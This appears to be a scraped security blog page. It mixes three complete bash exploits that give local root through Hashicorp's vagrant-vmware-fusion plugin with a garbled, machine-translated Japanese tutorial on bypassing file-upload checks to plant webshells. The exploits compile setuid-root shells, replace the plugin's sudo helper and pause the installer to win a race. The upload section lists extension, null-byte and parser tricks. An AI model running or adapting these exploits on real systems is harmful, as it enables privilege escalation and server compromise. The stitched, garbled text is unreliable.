# After three CVEs and multiple exploits disclosed to Hashicorp they have finally upped their game with this plugin. Now the previously vulnerable non-root-owned
# ruby code that get executed as root by the sudo helper is no more and the sudo helper itself is one static Go binary with tightly-controlled parameters that
# can't (as far as I can tell) be exploited on its own.
# However I have discovered that the update mechanism in 5.0.0 is not completely safe. There is a bug in the update mechanism for 5.0.0 that makes it reinstall
# the plugin when you run:
# $ vagrant plugin update
# even if there is no update pending. The reinstall includes replacing the sudo helper and re-applying root ownership and the suid bit. This is done via
# osascript with a block of shell as an easy way to show a graphical popup authentication dialog to the user.
# After the credentials are entered and the permissions are applied the installer for the plugin immediately checks the hash of the sudo helper binary and if it
# doesn't match it removes it. On the surface this seemed to make a race condition impossible however after some poking around I found a way to exploit it.
# Because the authentication prompt is a guarantee of at least a few seconds pause in the intallation, we can catch this point in time very easily by scanning the
# process list watching for the invocation of osascript. Once we see this we can lay a trap by replacing the sudo helper binary with an exploit payload (remember
# this is always in a non-root-owned directory).
# As soon as the privileges are set vagrant will execute its checksum and remove the payload, however because we've caught execution at the right time and
# because the installer is a different process from the osascript process we can send a STOP signal to the installer to pause its execution. This means osascript
# will set the permissions and then the installer will not immediately remove the binary, giving us time to move our newly suid-root'd payload out of the way, use
# it to obtain root privileges, and then move the real sudo helper back into place and chmod +s it ourselves so that vagrant doesn't realise anything bad has
# happened.
# This all takes place in a second or two so the user is unlikely to notice either. Once this is done we simply send a CONT signal to the installer to allow
# it to continue as normal. The plugin is installed correctly with the right permissions, the user didn't see any errors or warnings, and we have an suid
# root payload that we can execute to spawn a root shell.
# This issue is fixed in version 5.0.1.
# https://m4.rkw.io/vagrant_vmware_privesc_5.0.0.sh.txt
# cdbdf9e620eba0d897a3ef92b6872dbb0b194eaf548c23953a42678a566f71f0
# -------------------------------------------------------------------------------
#!/bin/bash
echo "########################################"
echo "vagrant_vmware_fusion 5.0.0 root privesc"
echo "by m4rkw"
echo "########################################"
echo
echo "compiling..."
cat > vvf.c <<EOF
#include <unistd.h>
#include <stdio.h>
#include <stdlib.h>
int main(int ac, char *av[])
{
setuid(0);
seteuid(0);
if (ac > 1) {
system("chown root vagrant_vmware_desktop_sudo_helper_darwin_amd64");
system("chmod 4755 vagrant_vmware_desktop_sudo_helper_darwin_amd64");
return 0;
}
system("rm -f /tmp/vvf_exp");
execl("/bin/bash","bash",NULL);
return 0;
}
EOF
gcc -o /tmp/vvf_exp vvf.c
rm -f vvf.c
echo "waiting for user to initiate vagrant plugin update..."
while :
do
r=`ps auxwww |grep '/usr/bin/osascript -e do shell script' |grep 'vagrant_vmware_desktop_sudo_helper_darwin_amd64'`
if [ "$r" != "" ] ; then
break
fi
done
pid=`ps auxww |grep './vagrant-vmware-installer_darwin_amd64' |grep -v grep |xargs -L1 |cut -d ' ' -f2`
echo "pausing installer..."
kill -STOP $pid
cd $HOME/.vagrant.d/gems/2.3.4/gems/vagrant-vmware-fusion-5.0.0/bin
echo "dropping payload in place of sudo helper binary..."
mv -f vagrant_vmware_desktop_sudo_helper_darwin_amd64 vagrant_vmware_desktop_sudo_helper_darwin_amd64.orig
mv -f /tmp/vvf_exp vagrant_vmware_desktop_sudo_helper_darwin_amd64
echo "waiting for suid..."
while :
do
r=`ls -la vagrant_vmware_desktop_sudo_helper_darwin_amd64 |grep -- '-rwsr-xr-x' |grep root`
if [ "$r" != "" ] ; then
echo "moving the real helper back into place..."
mv -f ./vagrant_vmware_desktop_sudo_helper_darwin_amd64 /tmp/vvf_exp
mv -f vagrant_vmware_desktop_sudo_helper_darwin_amd64.orig vagrant_vmware_desktop_sudo_helper_darwin_amd64
echo "fixing perms..."
/tmp/vvf_exp 1
echo "allow vagrant to continue..."
kill -CONT $pid
echo "spawning shell..."
/tmp/vvf_exp
exit 0
fi
done
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863549827
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# I have previously disclosed a couple of bugs in Hashicorp's vagrant-vmware-fusion plugin for vagrant.
# Unfortunately the 4.0.23 release which was supposed to fix the previous bug I reported didn't address the issue, so Hashicorp quickly put out another release
# - 4.0.24 - after that (but didn't update the public changelog on github).
# Unfortunately 4.0.24 is still vulnerable, largely due to a fundamental design flaw in the way the plugin is written combined with the need to elevate
# privileges for certain functions within Fusion.
# Because Hashicorp need users to be able to update the plugin as the local non-root user the encrypted ruby code that the plugin is comprised of must
# remain owned by the non-root user. This means there is a huge attack surface that we can exploit to manipulate the execution of the program and still get
# root on 4.0.24.
# I wrote this exploit before Fusion 10 was released and on the surface 4.0.24 is not compatible with Fusion 10. Curiously though it can be fairly easily tricked
# into working (at least partially) with Fusion 10 simply by patching out the version check and creating a symlink. I discovered this while trying to get the
# 4.0.24 exploit working with Fusion 10 installed - we can simply monkey-patch the version check out of the code, create a symlink for a binary that VMWare
# moved in v10 and then we're away. I was able to vagrant up and ssh into the running vm without any issues. It also means I was able to update the exploit so
# that it works on Fusion 8.x and Fusion 10.
# This seems to be (finally!) fixed properly in 4.0.25 by replacing the suid helper binary with a new go binary that contains all the required elevated
# operations and doesn't call back to the vulnerable ruby code.
# https://m4.rkw.io/vagrant_vmware_privesc_4.0.24_v8-10.sh.txt
# 30d54139620bf8e805805d34aa54f4f348b7371642828b28cd0f8c5a7a65c0e8
# -----------------------------------------------------------------------------
#!/bin/bash
echo
echo "**********************************************************"
echo "* vagrant_vmware_fusion plugin 4.0.24 local root privesc *"
echo "* by m4rkw - https://m4.rkw.io/blog.html *";
echo "**********************************************************"
echo "* works against vmware fusion 8.x and 10.x - even though *"
echo "* 4.0.24 is not compatible with 10.x, we patch out the *"
echo "* version check ;) *"
echo "**********************************************************"
echo
cleanup() {
exec 2> /dev/null
killall -9 vagrant 1>/dev/null 2>/dev/null
kill -9 `ps auxwww |egrep '\/vagrant up$' |xargs -L1 |cut -d ' ' -f2` &>/dev/null
exec 2> /dev/tty
x=`pwd |sed 's/.*\///'`
if [ "$x" == ".vagrant_vmware_fusion_4024_exp" ] ; then
cd ..
rm -rf .vagrant_vmware_fusion_4024_exp
fi
cd
rm -rf .vagrant_vmware_fusion_4024_exp
if [ -e "$target1.bak" ] ; then
mv -f $target1.bak $target1
fi
if [ -e "$target2.orig" ] ; then
mv -f $target2.orig $target2
fi
}
vuln=`find ~/.vagrant.d//gems/2.3.4/gems/vagrant-vmware-fusion-4.0.24/bin -type f -perm +4000`
if [ "$vuln" == "" ] ; then
echo "Vulnerable suid binary not found. It gets +s after the first vagrant up."
exit 1
fi
mkdir .vagrant_vmware_fusion_4024_exp
cd .vagrant_vmware_fusion_4024_exp
echo "Looking for a vmware_desktop vagrant box ..."
box=`vagrant box list |grep '(vmware_desktop' |head -n1 |cut -d ' ' -f1`
download=0
if [ "$box" == "" ] ; then
download=1
echo "No box found, defaulting to envimation/ubuntu-xenial ..."
box="envimation/ubuntu-xenial"
fi
echo "Writing a dummy vagrantfile ..."
cat > vagrantfile <<EOF
Vagrant.configure('2') do |config|
config.vm.box = '$box'
end
EOF
echo "Compiling the shell invoker ..."
cat > /tmp/v.c <<EOF2
#include <unistd.h>
int main()
{
setuid(0);
seteuid(0);
execl("/bin/bash","bash","-c","rm -f /tmp/v; /bin/bash",NULL);
return 0;
}
EOF2
gcc -o /tmp/v /tmp/v.c
rm -f /tmp/v.c
echo "Looking for the sudo_helper_cli.rb ..."
target1=`find ~/.vagrant.d/ -name sudo_helper_cli.rb |grep vagrant-vmware-fusion-4.0.24`
if [ $target1 == "" ] ; then
cleanup
echo "sudo_helper_cli.rb version 4.0.24 not found"
exit 1
fi
echo "Installing ruby payload ..."
if [ ! -e "$target1.bak" ] ; then
mv -f $target1 $target1.bak
if [ ! $? -eq 0 ] ; then
cleanup
echo "Unable to rename $target1, may not be exploitable."
exit 1
fi
fi
cat > $target1 <<EOF
#!/usr/bin/env ruby
class HashiCorp::VagrantVMwarefusion::SudoHelperCLI
def run(x)
\`chown root:wheel /tmp/v\`
\`chmod 4755 /tmp/v\`
end
end
EOF
if [ ! $? -eq 0 ] ; then
cleanup
echo "Unable to write to $target1, may not be exploitable."
exit 1
fi
vc=`/Applications/VMware\ Fusion.app/Contents/Library/vmware-vmx -v 2>&1 |grep 'VMware Fusion 10.'`
if [ "$vc" != "" ] ; then
echo "Fusion 10.x detected, Patching out the version check ..."
target2=`find ~/.vagrant.d/ -name driver.rb |grep vagrant-vmware-fusion-4.0.24`
if [ "$target2" == "" ] ; then
cleanup
echo "driver.rb version 4.0.24 not found"
exit 1
fi
if [ ! -e "$target2.orig" ] ; then
mv -f $target2 $target2.orig
if [ ! $? -eq 0 ] ; then
cleanup
echo "Unable to rename $target2, may not be exploitable."
exit 1
fi
fi
cat > $target2 <<EOF
load File.dirname(__FILE__) + "/driver.rb.orig"
module DriverVersionHack
def verify!
end
end
class HashiCorp::VagrantVMwarefusion::Driver::Fusion
prepend DriverVersionHack
end
EOF
fi
echo "Triggering vagrant up ..."
vagrant up &>/dev/null &
success=0
if [ $download -eq 1 ] ; then
echo "*** we need to download the vmware box so this will take a minute or two ***"
fi
echo "Waiting for payload to trigger ..."
count=0
while :
do
r=`ls -la /tmp/v |grep -- '-rwsr-xr-x 1 root wheel'`
if [ "$r" != "" ] ; then
success=1
break
fi
r=`ps auxwww |egrep '\/vagrant up$'`
if [ "$r" == "" ] ; then
break
fi
sleep 0.2
count=$(($count + 1))
if [ $count -eq 150 ] ; then
echo "Timed out waiting for the payload to trigger."
cleanup
exit 1
fi
done
cleanup
if [ ! $success -eq 1 ] ; then
echo "Exploit failed."
exit 1
fi
echo
/tmp/v
0x01脆弱性の定義をアップロード
ファイルのアップロード脆弱性とは、ユーザーが実行可能なスクリプトファイルをアップロードし、このスクリプトファイルを介してサーバー側のコマンドを実行する機能を取得することを指します。この攻撃方法は、最も直接的で効果的です。 「ファイルアップロード」自体に問題はありません。問題は、ファイルがアップロードされた後、サーバーがファイルを処理および解釈する方法です。サーバーの処理ロジックが十分に安全に行われていない場合、深刻な結果につながります。
0x02脆弱性ハザードをアップロード
1.アップロードされたファイルは、Webスクリプト言語です。サーバーのWebコンテナは、ユーザーがアップロードしたスクリプトを解釈および実行し、コードを実行します。
2.ファイルをアップロードすることはウイルスまたはトロイの木馬である場合、主にユーザーまたは管理者をだましてダウンロードと実行するか、自動的に直接実行するために使用されます。
3.アップロードファイルはFlashのポリシーファイルCrossDomain.xmlです。これは、ハッカーがこのドメインでFlashの動作を制御するために使用されます(同様の方法を介してポリシーファイルを制御する他の状況は類似しています)。
4.ファイルのアップロードはウイルスまたはトロイの木馬です。ハッカーは、ユーザーまたは管理者をだましてダウンロードと実行に使用します。
5。ファイルのアップロードは、フィッシング画像またはスクリプトを含む画像です。ブラウザの一部のバージョンでは、スクリプトとして実行され、フィッシングと詐欺に使用されます。
さらに、画像解析モジュールなど、サーバーのバックグラウンドハンドラーをオーバーフローするためのエントリとしてアップロードファイルを使用するなど、いくつかの珍しいエクスプロイトがあります。または、コンテンツにPHPスクリプトが含まれている正当なテキストファイルをアップロードし、「ローカルファイルインクルージョンの脆弱性(ローカルファイルを含む)」を使用してこのスクリプトを実行します。等々。
0x03アップロード脆弱性は条件を満たしています
最初に、アップロードされたファイルは、Webコンテナによって解釈および実行できます。したがって、ファイルがアップロードされているディレクトリは、Webコンテナで覆われたパスです。
第二に、ユーザーはこのファイルにWebからアクセスできます。ファイルがアップロードされているが、ユーザーがWebを介してアクセスできない場合、またはWebコンテナがスクリプトを解釈できない場合、脆弱性とは呼ばれません。
最後に、ユーザーによってアップロードされたファイルのコンテンツがセキュリティチェック、フォーマット、画像圧縮、その他の機能によって変更された場合、攻撃に失敗する可能性もあります。
0x04アップロード脆弱性の原因
一部のWebアプリケーションでは、画像、テキスト、またはその他のリソースを指定された場所にアップロードすることができます。ファイルアップロードの脆弱性は、これらのアップロードされた場所を使用して悪意のあるコードをサーバーにインプラントし、URLを介してアクセスしてコードを実行することです。
ファイルアップロードの脆弱性の理由は:です
1。不適切なサーバー構成
2。オープンソースエディターのアップロード脆弱性
3.ローカルファイルのアップロード制限はバイパスされます
4。フィルタリングまたはバイパスの欠如
5。ファイルの解析脆弱性はファイルの実行を引き起こします
6。ファイルパスの切り捨て
0x05アップロード脆弱性の原理
ほとんどのWebサイトとアプリケーションシステムには機能がアップロードされています。一部のファイルアップロード関数の実装コードは、ユーザーがアップロードしたファイルの接尾辞とファイルタイプを厳密に制限しないため、攻撃者はWebを介してアクセスできるディレクトリにPHPファイルをアップロードし、これらのファイルをPHPインタープレーターに渡すことができるため、PHPスクリプトをリモートサーバーで実行できます。
システムにファイルアップロードの脆弱性がある場合、攻撃者はウイルス、トロイの木馬、ウェブシェル、その他の悪意のあるスクリプト、またはサーバーにスクリプトを含む写真をアップロードできます。これらのファイルは、攻撃者のその後の攻撃を容易にします。特定の脆弱性の違いに応じて、ここにアップロードされるスクリプトは、通常の接尾辞を備えたPHP、ASP、JSPスクリプト、またはサフィックスを改ざんされたこれらのタイプのスクリプトである可能性があります。
0x06ファイル検出プロセスをアップロード
通常、ファイルがHTTPプロトコルの下でアップロードされると、POSTリクエストでWebサーバーに送信されます。 Webサーバーがリクエストを受信して同意すると、ユーザーはWebサーバーとの接続を確立し、データを送信します。次の検出手順は、一般的なファイルのアップロードプロセス中に渡されます。
一般に、ファイルのアップロード中の検出は、以下の図の赤いセクションにマークされています。

クライアントJavaScript検証(通常、ファイル拡張子のみが確認されます)
サーバー側の検証
ファイルヘッダーコンテンツタイプのフィールド検証(画像/GIF)
ファイルコンテンツヘッダー検証(GIF89A)
ディレクトリルート検出(パスパラメーターに関連するコンテンツを検出)
ファイル拡張検出(ファイル拡張機能に関連する検出)
接尾辞ブラックリストの確認
接尾辞ホワイトリストの確認
カスタム定期的な検証
WAF機器の確認(異なるWAF製品に応じて)
0x07
脆弱性バイパス
1。カスタマーサービスバイパス
(1)クライアント検証:一般的に、JavaScriptスクリプトがWebページに記述され、アップロードされたファイルの接尾辞名を確認します。判断方法:ファイルを閲覧してロードするときは、[アップロード]ボタンをクリックする前に、ダイアログボックスが表示されます。内容は次のとおりです。jpg/.jpeg/.pngの接尾辞名を持つファイルのみをアップロードし、現時点ではデータパケットは送信されません。
(2)バイパス法:1。IEでJSスクリプトをFirefoxプラグインNoScriptプラグインまたは無効にする
2。firbugプラグイン要素を介してコードを確認して変更します(onsubm:t=” returnの削除など
checkfile() "event)
3。firbug要素を介してJavasciptスクリプトのアップロードファイルタイプを確認します。
4. Burpを使用してパッケージをキャッチおよび変更することにより、最初にGIFタイプのTrojanをアップロードしてから、Burpを介してASP/PHP/JSPサフィックス名に変更します。
注:ここでファイル名を変更した後、リクエストヘッダーのコンテンツレングス値も変更する必要があります。
デモンストレーションは次のとおりです。
Fidderはパケットキャプチャとインターセプトを実行し、最初にBD2.jpgなどの画像トロイの木馬の文をアップロードし、次にパケットキャプチャを変更してBD2.phpに迎撃します
2。サーバーバイパス
(1)ブラックリスト拡張バイパス
ブラックリスト検出:一般的に、一般的な危険なスクリプトファイルを含む特別なブラックリストファイルがあります。バイパス方法:
(1)ネットから逃れるためのブラックリスト拡張機能を見つけます - IIS6.0のASAやCERなど
(2)ケースバイパスの脆弱性がある場合があります -
たとえば、ASP(IIS6.0で使用できます)およびPHP(PHP5.3.39よりも小さいLinuxでのみ使用できます)
(3)Webコンテナで解析できるファイルのその他の拡張機能のリスト:
jsp、jspx、jspf
ASP ASA CER CDX、HTML、XML、HTML
ASPX、ASHX、ASMX、ASAX、ASCX
デモ:PHPでのケース解析はLinuxでのみ使用できます
環境は実行できます:
PHPのアップロードはここでは許可されていないので、大文字と大文字のPHPをアップロードできます
(2)ブラックリストの特別な接尾辞名バイパス(利用の難易度が高い)
burpsuiteがbaclion.php4(php1、php2、php4、php5)にインターセプトされたデータパケットのbacklion.php名を変更します。
(3)オペレーティングシステムファイルの命名ルールでバイパス
Windowsシステムの下で、ファイル名が「で終了する」またはスペースでは、システムは自動的に「」を削除します。とスペース。この機能は、ブラックリストの検証をバイパスするためにも使用できます。 Apacheでは、ポイントエンディングとスペースを使用してバイパスできます。ASPとASPXでは、スペースを使用してバイパスできます。
(a)。 Windowsファイルネーミングルールに準拠していないファイル名をアップロードすると、Windowsシステムによるコンプライアンス違反記号の後にコンテンツが自動的に削除されます。
test.asp。
test.asp(スペース)
test.php:1.jpg
test.php3360: $データ
(b)。接尾辞はLinuxの下のケースです
Linuxでは、PHPのアップロードが解決されない場合、PHPサフィックスでファイル名をアップロードしてみることができます(前提条件は、PHPバージョンがバージョン5.3.29以下であることです)
(4)シングルサフィックスとダブルサフィックス
によってバイパスされますアップロードするときは、ファイル名Backlion.php(backlion.asa)をBurpsuiteによってbacklion.pphphph(backlion.asasaa)に傍受したデータパケットの変更を変更します。最初の「PHP」文字列をフィルタリングした後、「P」と終了「HP」が組み合わされてPHPを形成します。
(5)サーバーMIMEファイルタイプ(コンテンツタイプ)バイパス
MIMEの役割:クライアントソフトウェアがさまざまな種類のデータを区別できるようにします。たとえば、WebブラウザーはMIMEタイプを使用して、ファイルがGIF画像か印刷可能なPostScriptファイルであるかを判断します。 WebサーバーはMIMEを使用して送信されるデータの種類を説明し、WebクライアントはMIMEを使用して受信したいデータの種類を説明します。これは、ブラウザによって渡されたファイルの形式を決定するためにサーバーが使用する重要なマーキングアイテムです。
一般的に使用されるファイルアップロードタイプMIMEテーブル:テキスト/プレーン(プレーンテキスト)
Text/HTML(HTMLドキュメント)
Text/JavaScript(JSコード)
アプリケーション/xhtml+xml(xhtmlドキュメント)
画像/gif(gif画像)
画像/jpeg(jpeg画像)
画像/PNG(PNG画像)
ビデオ/MPEG(MPEGアニメーション)
アプリケーション/オクテットストリーム(バイナリデータ)
アプリケーション/PDF(PDFドキュメント)
アプリケーション/(プログラミング言語)この言語のコード
Application/MSWORD(Microsoft
単語ファイル)
メッセージ/RFC822(RFC 822フォーム)
MultiPart/Alternative(HTMLフォームとHTMLメールのプレーンテキスト形式、同じコンテンツが異なる形式で表されます)
Application/x-www-form-urlencoded(postメソッドで提出されたフォーム)
MultiPart/form-data(投稿が送信されたときにファイルでアップロードされたフォーム)
バイパス方法:アップロードはファイルタイプを制限します。 Burpsuitを使用して、他のファイルタイプを変更して、次のようなファイルタイプを実行できます。Content-Type:Image/GIFおよびImage/JPEG。
(6)協力ファイルには、脆弱性バイパス
が含まれていますバイパス法1:スクリプトトロイの木馬と1文のコンテンツを含むアップロードファイルを実行します。前提条件:検証ルールは、サフィックス名ASP/PHP/JSPを含むファイルのコンテンツがトロイの木馬であるかどうかのみをチェックします。
(a)コンテンツが接尾辞名をチェックしないため、最初にトロイの木馬のコンテンツを含むTXTサフィックスファイルをアップロードします。
(b)次に、a .phpファイルを?phpのコンテンツにアップロードします( "アップロードされたtxtファイルパス");
この時点で、このPHPファイルはTXTファイルのコンテンツを参照して、検証をバイパスします。次のリストには、構文が含まれています。
Php
?phpは( 'アップロードされたtxtファイルパス');
ASP
! - #file='アップロードされたtxtファイルパス'を含める -
jsp
JSP:INCLDEページ='アップロードされたtxtファイルパス'/
または
%@include file='アップロードされたtxtファイルパス'%
方法2:ローカルファイルに脆弱性があり、条件形式をすぐに満たすドキュメントをアップロードできます。ドキュメントのコンテンツは、Trojan、例:test.txtです
アップロードされたTrojanファイル、eg:page?id=d:/www/test.txtなど、ファイル包含脆弱性を活用してください。
(7)URLバイパスのパラメーターを変更
Googleキーワード:inurl:Newslist.asp?nodecode=
/uploadfile.asp?uppath=picpathupname=uptext=form1.picpathのパラメーターuptextの値を変更します。
パラメーターPicpathが変更されていることがわかります。この脆弱性には、主にファイル名またはパスフィルタリングが含まれます。実際の戦闘でもっと観察してください。
URLのパラメーターでは、データを変更することができます
(8)デュアルファイルアップロードバイパス
次のコードを1.htmlとして保存してアップロードを変更します。
形状
action='http://edu2b.sinaapp.com/upfile_adpic.asp' method='post'
name='form1'
enctype='multipart/form-data'
入力名='filename1' type='file' class='tx1' size='40 '
入力名='filename2' type='file' class='tx1' size='40 '
入力タイプ='送信' name='送信'値='アップロード'
/形状
//最初のボックスでjpg画像を選択すると、ファイル名は「yueyan.jpg」です。
2つのボックスでCERファイルを選択します。ファイル名は「yueyan.cer」で、「アップロード」をクリックしてこれらの2つのファイルをプログラムに送信します。
3。ホワイトリストバイパス:
(1)Webコンテナと組み合わせた分析の脆弱性:
ディレクトリ解決IISの脆弱性とセミコロン解決脆弱性:
Trojan Horse Backlion.phpのファイル名をBacklion.php.abcに変更します(奇妙な未解決の接尾辞名はすべてです
わかりました)。まず、サーバーがファイル拡張子を検証すると、abcを検証します。拡張機能がサーバー側の白黒リストルールに準拠している限り、アップロードすることができます。
nginx empty byte脆弱性xxx.jpg%00.php xxx.jpg%00.phpのようなファイル名はphpコードに解析され、実行されます
Apacheの解析脆弱性、A.Php.rar A.Php.gifなどのタイプのファイル名をアップロードすることで、PHPファイルのフィルタリングメカニズムを回避できます。ただし、Apacheはファイル名を解析するときに右から左に読み取るため、認識されていない拡張機能に遭遇した場合、スキップされます。 RARおよびその他の拡張機能はApacheで認識できないため、このタイプはPHPとして直接認識されるため、PHPコードを注入する目的を達成します。
(2)%00アップロードバイパス
アップロード時にbacklion.asp.jpgを%00に変更します。つまり、backlion.asp%00.jpg。ファイルシステムが%00を読み取ると、ファイルが終了したと見なされ、backlion.asp.jpgのコンテンツをbacklion.aspに書き込み、攻撃の目的を達成します。すべてのホワイトリストベースのサフィックスチェックでは、%00をバイパスすることはできません。コードの実装中に、切り捨てられたアップロード脆弱性がある必要があります。アップロード形式は次のとおりです。



bk.asp%00.jpg
Path/updata/bk.asp(0x00).jpg
(4)ファイルパスバイパス
を突破しますファイルをアップロードすると、プログラムは通常、ユーザーが指定されたディレクトリにファイルを配置できるようにします。指定されたディレクトリが存在する場合は、ファイルをディレクトリに書き込みます。存在しない場合は、最初にディレクトリを作成してから書き込みます。たとえば、フロントエンドのHTMLコードには、非表示のタグ入力タイプ='Hidden'があります
name='extension' value='up'/サーバー側に次のコードがありますif(!is_dir($ extension)){//フォルダーが存在しない場合、フォルダーを作成します
mkdir($ extension);
}
攻撃者はツールを使用して、フォームの値を「up」から「pentest.asp」に変更して、文の画像をアップロードできます。ファイルを受信した後、プログラムはディレクトリを判断します。サーバーにPentest.aspディレクトリがない場合、このディレクトリを作成し、画像パスワードファイルをPentest.aspディレクトリに書き込みます。 WebコンテナがIIS 6.0の場合、Webトロイの木馬は解析されます。

次のディレクトリの場所の変更は、いくつかのフォームによってバイパスされます:アップロード/1.ASP%00.jpg
#ASPの変更されたディレクトリの場所%00インターセプト
bk.jpg #post文の馬やその他のホワイトリストを文として提出するトロイの木馬
-------アップロード/1.ASP%00.jpg/bk.jpg#最終生成されたファイルアクセスパス
-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
アップロード/bk.asp/#
windows2003のディレクトリパスの後にbk.aspのディレクトリを追加しますiis6.0
bk.jpg
#投稿によってアップロードされたファイルタイプは1つの文章馬です
-----アップロード/bk.asp/aaabbk.jpg#最終URLアクセスパス
----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
アップロード/bk.asp; #windows2003のディレクトリパスの後にbk.aspを追加するディレクトリiis6.0
bk.jpg#ファイルタイプは、郵便でアップロードされます1つの文でbk.jpgになります
-----アップロード/bk.asp; 14127900008.asp ##最終URLアクセスパス
ここでは、動的ネットワーク6.0を例として、通常の画像を最初にアップロードすると、Files/201210010321944973.jpgなどのファイルが生成されます。最初のブレークスルー方法:最初に画像ma ru 1.jpgの文をアップロードし、その後、そのfilepath値を「ファイル/backlion.asp□に挿入して変更します。
最後に生成されました:「files/backlion.asp□/201210010321944973.jpg、これは実際にはファイル/backlion.aspです
2番目のブレークスルー:最初に画像の文の文をアップロードしてから、filepath値を「backlion.asp」に傍受して変更します。最後に生成: "backlion.asp; 201210010321944973.jpg
# A couple of weeks ago I disclosed a local root privesc in Hashicorp's
# vagrant-vmware-fusion plugin:
#
# https://m4.rkw.io/blog/cve20177642-local-root-privesc-in-hashicorp-vagrantvmw...
#
# The initial patch they released was 4.0.21 which unfortunately contained a bug
# that prevented it from working at all on mac systems so I was unable to test it.
# I then had to give my mac to Apple for a couple of weeks for some repairs so
# only got around to testing 4.0.22 at the end of last week.
#
# Unfortunately, 4.0.22 is still exploitable and the subsequent release of 4.0.23
# did not fix the issue. Hashicorp reacted much faster this time, taking only a
# few days to issue a patch instead of a few months and 4.0.24 does fix the issue.
#
# As discussed before the plugin installs a "sudo helper" encrypted ruby script
# and four architecture-specific wrappers into
# ~/.vagrant.d/gems/2.2.5/gems/vagrant-vmware-fusion-4.0.22/bin
#
# vagrant_vmware_desktop_sudo_helper
# vagrant_vmware_desktop_sudo_helper_wrapper_darwin_386
# vagrant_vmware_desktop_sudo_helper_wrapper_darwin_amd64
# vagrant_vmware_desktop_sudo_helper_wrapper_linux_386
# vagrant_vmware_desktop_sudo_helper_wrapper_linux_amd64
#
# The wrapper that matches the system architecture will be made suid root the
# first time any vagrant box is up'd. When a vagrant box is started the wrapper
# script elevates privileges and then executes the ruby sudo helper script.
#
# Previously I exploited the unsanitised system("ruby") call to simply invoke the
# wrapper directly and execute an arbitrary fake "ruby" script in the current PATH.
# This is now mitigated with 4.0.22 because the wrapper refuses to execute if it's
# not being called by vagrant.
#
# Unfortunately it's still possible to exploit it because the wrapper executes the
# sudo helper as root, and the sudo helper is not root-owned so we can overwrite it
# with any arbitrary ruby code which will then get executed as root when vagrant up
# is run.
#
# The issue was reported to Hashicorp on 27/07/17 and fixed on 01/08/17.
#
# This exploit requires a vmware_fusion box to be present on the system in order to
# work. If you don't have one it may take a few minutes to download one. Like
# last time it targets darwin 64bit but it's likely the other architectures are
# vulnerable too.
#
# https://m4.rkw.io/vagrant_vmware_privesc_4.0.23.sh.txt
# 81c2637cd1f4064c077aabc6fa7a3451ae3f2bd99c67f25c966728f88a89d5a1
# --------------------------------------------------------------------------
#!/bin/bash
echo
echo "****************************************************************"
echo "* Wooo vmware_fusion plugin 4.0.22-4.0.23 is still exploitable *"
echo "* m4rkw *"
echo "****************************************************************"
echo
echo "Shouts to #coolkids"
echo
vuln_bin=`find ~/.vagrant.d/ -name vagrant_vmware_desktop_sudo_helper_wrapper_darwin_amd64 -perm +4000 |tail -n1`
target="/tmp/vagrant_vmware_privesc_4.0.23"
if [ "$vuln_bin" == "" ] ; then
echo "Vulnerable binary not found."
exit 1
fi
if [ -e "$target" ] ; then
echo "Exploit payload already present."
$target
exit
fi
box=`vagrant box list |grep '(vmware_desktop' |head -n1 |cut -d ' ' -f1`
if [ "$box" == "" ] ; then
echo "No vmware_fusion boxes found locally, we will have to download one."
echo
echo "This will take a few minutes."
echo
box="bento/ubuntu-16.04"
fi
dir=`dirname "$vuln_bin"`
cd "$dir"
if [ ! -e "vagrant_vmware_desktop_sudo_helper.bak" ] ; then
mv vagrant_vmware_desktop_sudo_helper vagrant_vmware_desktop_sudo_helper.bak
fi
cat > $target.c <<EOF
#include <unistd.h>
int main()
{
setuid(0);
seteuid(0);
execl("/bin/bash","bash","-c","/bin/bash;rm -f $target",NULL);
return 0;
}
EOF
gcc -o $target $target.c
rm -f $target.c
cat > vagrant_vmware_desktop_sudo_helper <<EOF
#!/usr/bin/env ruby
\`chown root:wheel $target\`
\`chmod 4755 $target\`
EOF
chmod 755 vagrant_vmware_desktop_sudo_helper
cat > vagrantfile <<EOF
Vagrant.configure('2') do |config|
config.vm.box = '$box'
end
EOF
vagrant up 2>/dev/null &
while :
do
r=`ls -la $target |grep -- '-rwsr-xr-x 1 root wheel'`
if [ "$r" != "" ] ; then
break
fi
sleep 0.2
done
killall -9 vagrant
echo
echo "Sorry Hashicorp.. still fail :P"
echo
sleep 1
cd
$target
# With CVE-2017-7643 I disclosed a command injection vulnerablity in the KLoader
# binary that ships with Proxifier <= 2.18.
#
# Unfortunately 2.19 is also vulnerable to a slightly different attack that
# yields the same result.
#
# When Proxifier is first run, if the KLoader binary is not suid root it gets
